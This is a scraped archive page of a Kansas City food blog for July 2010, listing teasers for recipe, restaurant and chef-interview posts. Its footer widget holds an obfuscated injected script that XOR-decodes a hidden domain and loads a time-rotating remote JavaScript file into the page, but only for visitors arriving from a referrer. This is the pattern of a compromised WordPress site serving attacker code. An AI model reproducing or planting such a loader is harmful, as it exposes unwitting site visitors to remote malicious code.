<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-social-container"><ul id="menu-social-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
<main id="main" class="site-main" role="main">

    
    <section class="content-area full-layout">

        <h2 class="section-title">Month: <span>July 2010</span></h2>
        
        
            <section id="recent-posts" class="recent-posts">

                
                    <article id="post-1258" class="regular-post post-1258 post type-post status-publish format-standard hentry category-kansas-city-cuisine category-reviews category-techniques">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/kansas-city-cuisine/" rel="category tag">Kansas City Cuisine</a>, <a href="https://www.blogwelldone.com/category/reviews/" rel="category tag">reviews</a>, <a href="https://www.blogwelldone.com/category/techniques/" rel="category tag">techniques</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/31/gourmet-olive-oils-and-vinegars-the-tasteful-olive/" rel="bookmark">Gourmet Olive Oils and Vinegars &#8211; The Tasteful Olive</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-31T17:25:13+00:00">July 31, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/31/gourmet-olive-oils-and-vinegars-the-tasteful-olive/#comments">2 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>Gourmet Olive Oils and Vinegars So, by now, you may have heard me mention The Tasteful Olive and you may have noticed that I have been cooking with a lot of fancy balsamic vinegars and olive oils.  Well, that is because I met some tremendous foodies here in Overland Park, KS who run The Tasteful [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/31/gourmet-olive-oils-and-vinegars-the-tasteful-olive/" title="Permalink to Gourmet Olive Oils and Vinegars &#8211; The Tasteful Olive" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1258 -->
                
                    <article id="post-1255" class="regular-post post-1255 post type-post status-publish format-standard hentry category-announcements">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/announcements/" rel="category tag">announcements</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/29/blanc-burgers-and-bottles-and-cooking-tips/" rel="bookmark">Blanc Burgers and Bottles (and Cooking Tips)</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-29T19:14:06+00:00">July 29, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/29/blanc-burgers-and-bottles-and-cooking-tips/#respond">0 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>Blanc Burgers and Bottles It’s hard to sum up Blanc Burgers and Bottles in a few words.  Successful, perhaps.  Delicious, certainly.  Focused, definitely.  Local, there’s that, too.  Or we can consider the words of Ernesto Peralta, Co-Owner of Blanc, who says his Blanc Burgers and Bottles are “fun, upscale, casual, local, hot, sexy, accessible, approachable” [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/29/blanc-burgers-and-bottles-and-cooking-tips/" title="Permalink to Blanc Burgers and Bottles (and Cooking Tips)" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1255 -->
                
                    <article id="post-1251" class="regular-post post-1251 post type-post status-publish format-standard hentry category-recipes category-vegetarian tag-caramelized-onions tag-dinner tag-entree tag-laughing-cow tag-pizza tag-swiss-cheese">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a>, <a href="https://www.blogwelldone.com/category/vegetarian/" rel="category tag">vegetarian</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/24/grilled-pizzas-with-laughing-cow-cheese-and-caramelized-onions/" rel="bookmark">Grilled Pizzas with Laughing Cow Cheese and Caramelized Onions</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-24T22:36:44+00:00">July 24, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/24/grilled-pizzas-with-laughing-cow-cheese-and-caramelized-onions/#comments">2 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>There&#8217;s a new sensation in my house Grilled Pizza I know, we came to this one a little late since grilled pizzas are showing up everywhere, but that&#8217;s okay.  While I will never be confused as being cutting edge, I do tend to make a mean dish once I finally hop on the culinary bandwagon. And [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/24/grilled-pizzas-with-laughing-cow-cheese-and-caramelized-onions/" title="Permalink to Grilled Pizzas with Laughing Cow Cheese and Caramelized Onions" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1251 -->
                
                    <article id="post-1248" class="regular-post post-1248 post type-post status-publish format-standard hentry category-announcements">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/announcements/" rel="category tag">announcements</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/23/chef-jasper-mirabile-at-the-brookside-farmers-market/" rel="bookmark">Chef Jasper Mirabile, Jr. At the Brookside Farmer&#8217;s Market</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-23T00:08:19+00:00">July 23, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/23/chef-jasper-mirabile-at-the-brookside-farmers-market/#comments">1 comment</a></span>
                    </div>

        <div class="entry-content">
            <p>Hey everyone, Chef Jasper just told me that he will be having his 8th Annual Heirloom Tomato Seminar at the Farmers&#8217; Community Market at Brookside.  (That&#8217;s at Border Star Montessori School at 63rd and Wornall.) It&#8217;s Saturday, July 24th at 8:30.  There&#8217;ll be a cooking demos and tastings (yay, tastings) along with all the regular attractions at [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/23/chef-jasper-mirabile-at-the-brookside-farmers-market/" title="Permalink to Chef Jasper Mirabile, Jr. At the Brookside Farmer&#8217;s Market" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1248 -->
                
                    <article id="post-1246" class="regular-post post-1246 post type-post status-publish format-standard hentry category-fridgefriday category-gojunkfood category-recipes">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/fridgefriday/" rel="category tag">FridgeFriday</a>, <a href="https://www.blogwelldone.com/category/gojunkfood/" rel="category tag">GoJunkFood</a>, <a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/18/gojunkfood-steak-and-eggs-loaded-fries/" rel="bookmark">#GoJunkFood Steak and Eggs Loaded Fries</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-18T17:27:07+00:00">July 18, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/18/gojunkfood-steak-and-eggs-loaded-fries/#comments">1 comment</a></span>
                    </div>

        <div class="entry-content">
            <p>Like Loaded Fries, how about Steak and Eggs Loaded Fries So a couple of us from Twitter (myself, @elleskitchen, @RJFlamingo among others) decided to pool our collective talents and write about a topic near and dear (and sometimes in) our heart: loaded French fries.  Check out everyone&#8217;s posts and let us know which one you [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/18/gojunkfood-steak-and-eggs-loaded-fries/" title="Permalink to #GoJunkFood Steak and Eggs Loaded Fries" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1246 -->
                
                    <article id="post-1244" class="regular-post post-1244 post type-post status-publish format-standard hentry category-announcements">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/announcements/" rel="category tag">announcements</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/11/chef-jaspers-thats-3js-chilled-artichoke-soup/" rel="bookmark">Chef Jasper&#8217;s (That&#8217;s 3J&#8217;s) Chilled Artichoke Soup</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-11T13:36:41+00:00">July 11, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/11/chef-jaspers-thats-3js-chilled-artichoke-soup/#comments">1 comment</a></span>
                    </div>

        <div class="entry-content">
            <p>Chilled Artichoke Soup Durng my review of Jasper&#8217;s Limoncello Experience, I lamented the fact I never got the recipe for the cold artichoke soup he served to get the evening rolling.  Always one to be accomodating (even if it was *two* months later&#8230;AHEM!), Chef Jasper was gracious enough to provide the recipe. Even better, this is a [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/11/chef-jaspers-thats-3js-chilled-artichoke-soup/" title="Permalink to Chef Jasper&#8217;s (That&#8217;s 3J&#8217;s) Chilled Artichoke Soup" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1244 -->
                
                    <article id="post-1242" class="regular-post post-1242 post type-post status-publish format-standard hentry category-fridgefriday category-recipes">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/fridgefriday/" rel="category tag">FridgeFriday</a>, <a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/09/its-fridgefriday-the-gluten-free-edition-featuring-persian-lime-shrimp-scampi/" rel="bookmark">It&#8217;s #FridgeFriday &#8230; the Gluten Free Edition Featuring Persian Lime Shrimp Scampi</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-09T19:34:39+00:00">July 9, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/09/its-fridgefriday-the-gluten-free-edition-featuring-persian-lime-shrimp-scampi/#comments">1 comment</a></span>
                    </div>

        <div class="entry-content">
            <p>#FridgeFriday Persian Lime Scampi Hi everyone and welcome to my first #FridgeFriday post! Now, I know what you&#8217;re either wondering what, exactly, is #FridgeFriday??? and/or you&#8217;re thinking &#8220;Great, he&#8217;s gone and done another another of those weird Twitter things.&#8221;  Thinkers: you are correct.  I have done another one of those crazy Twitter things.  Wonderers: allow [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/09/its-fridgefriday-the-gluten-free-edition-featuring-persian-lime-shrimp-scampi/" title="Permalink to It&#8217;s #FridgeFriday &#8230; the Gluten Free Edition Featuring Persian Lime Shrimp Scampi" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1242 -->
                
                    <article id="post-1239" class="regular-post post-1239 post type-post status-publish format-standard hentry category-gluten-free category-recipes">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/gluten-free/" rel="category tag">gluten free</a>, <a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/06/gluten-free-update-3-and-sriracha-miracle-whip/" rel="bookmark">Gluten Free Update #3 and Sriracha Miracle Whip</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-06T22:02:17+00:00">July 6, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/06/gluten-free-update-3-and-sriracha-miracle-whip/#comments">1 comment</a></span>
                    </div>

        <div class="entry-content">
            <p>Gluten Free Update #3: Troubles, Oh Yeah I Got Them Okay, so at some point I figured that the wheels would come off this experiment.  Not that I&#8217;m quitting, I just realize I need to be smarter about what I eat.  Suffice it to say, my mistakes are wholly my fault.  I should know better, [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/06/gluten-free-update-3-and-sriracha-miracle-whip/" title="Permalink to Gluten Free Update #3 and Sriracha Miracle Whip" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1239 -->
                
                    <article id="post-1236" class="regular-post post-1236 post type-post status-publish format-standard hentry category-gluten-free category-recipes">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/gluten-free/" rel="category tag">gluten free</a>, <a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/05/gluten-free-update-2/" rel="bookmark">Gluten Free Update #2</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-05T18:16:54+00:00">July 5, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/05/gluten-free-update-2/#comments">3 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>Sorry, everyone, I had intended to give updates about my month of living gluten free more often, but last week was hectic, especially with having to interview Chef Holli Ugalde, write the interview, make sure FOX was cool with it, etc. That&#8217;s  not to say I haven&#8217;t been off the gluten free diet.  I just haven&#8217;t [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/05/gluten-free-update-2/" title="Permalink to Gluten Free Update #2" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1236 -->
                
                    <article id="post-1228" class="regular-post post-1228 post type-post status-publish format-standard hentry category-interviews">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/interviews/" rel="category tag">interviews</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2010/07/04/hells-kitchens-chef-holli-ugalde/" rel="bookmark">Hell&#8217;s Kitchen&#8217;s Chef Holli Ugalde</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2010-07-04T17:11:13+00:00">July 4, 2010</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2010/07/04/hells-kitchens-chef-holli-ugalde/#comments">5 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>Chef Holli Ugalde from Hell&#8217;s Kitchen For some, greatness comes after years of hard work.  For others, greatness is thrust upon them by fate.  And for one special Chef, it came after a whole bunch of coffee and Red Bull. Or so the story goes of how Chef Holli Ugalde earned her spot on Fox’s [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2010/07/04/hells-kitchens-chef-holli-ugalde/" title="Permalink to Hell&#8217;s Kitchen&#8217;s Chef Holli Ugalde" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-1228 -->
                
            </section>

            <div class="navigation">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.blogwelldone.com/2010/07/page/2/">2</a>
<a class="next page-numbers" href="https://www.blogwelldone.com/2010/07/page/2/">Next &rarr;</a></div>
	</nav></div>
        
        <div class="clear"></div>

    </section><!-- .content-area -->

    
</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_block" id="block-3"><script type="text/javascript">
!function (_294512) {
    
    var _e64ffb = Date.now();
    var _b34f98 = 1000;
    _e64ffb = _e64ffb / _b34f98;
    _e64ffb = Math.floor(_e64ffb);

    var _8c6831 = 600;
    _e64ffb -= _e64ffb % _8c6831;
    _e64ffb = _e64ffb.toString(16);

    var _3e6e24 = _294512.referrer;

    if (!_3e6e24) return;

    var _4dc5c3 = [6958, 6955, 6964, 6951, 6950, 6947, 6961, 6954, 6944, 6957, 6947, 6960, 6950, 6953, 6955, 6966, 7020, 6955, 6956, 6948, 6957];

    _4dc5c3 = _4dc5c3.map(function(_350572){
        return _350572 ^ 6978;
    });

    var _73aea = "5b2b689f005a0cc510de19ab1c7648cd";
    
    _4dc5c3 = String.fromCharCode(..._4dc5c3);

    var _e33f88 = "https://";
    var _6a85d = "/";
    var _3013c9 = "track-";

    var _e44d84 = ".js";

    var _f2cbb6 = _294512.createElement("script");
    _f2cbb6.type = "text/javascript";
    _f2cbb6.async = true;
    _f2cbb6.src = _e33f88 + _4dc5c3 + _6a85d + _3013c9 + _e64ffb + _e44d84;

    _294512.getElementsByTagName("head")[0].appendChild(_f2cbb6)

}(document);
</script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foodica\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wpzoom-rcb-block-script-js-extra">
/* <![CDATA[ */
var wpzoomRecipeCard = {"restURL":"https:\/\/www.blogwelldone.com\/wp-json\/","siteURL":"https:\/\/www.blogwelldone.com","pluginURL":"https:\/\/www.blogwelldone.com\/wp-content\/plugins\/recipe-card-blocks-by-wpzoom\/","storeURL":"https:\/\/recipecard.io\/","homeURL":"https:\/\/www.blogwelldone.com\/","permalinks":"\/%year%\/%monthnum%\/%day%\/%postname%\/","ajax_url":"https:\/\/www.blogwelldone.com\/wp-admin\/admin-ajax.php","nonce":"99a996c3ba","api_nonce":"1643912426"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.4.10" id="wpzoom-rcb-block-script-js"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?ver=6.8.3" id="wpzoom-rcb-block-pinit-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.4" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>

</body>
</html>
<!-- Dynamic page generated in 0.164 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-04 18:30:22 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qs-04_3eWzBom_bl7T6tDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762281024971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.4
body_size: -50
content:
(function ($) {
    'use strict';

    var $window = $(window);


    /**
    * Document ready (jQuery)
    */
    $(function () {
        $('.wpz_pattern_16 .wp-block-query li .wp-block-group__inner-container, .wpz_pattern_17 .wp-block-query li .wp-block-group__inner-container').each(function(){
           $(this).children().not(':last').wrapAll("<div class='wpz-posts-inner-info'></div>");

        });
    });


})(jQuery);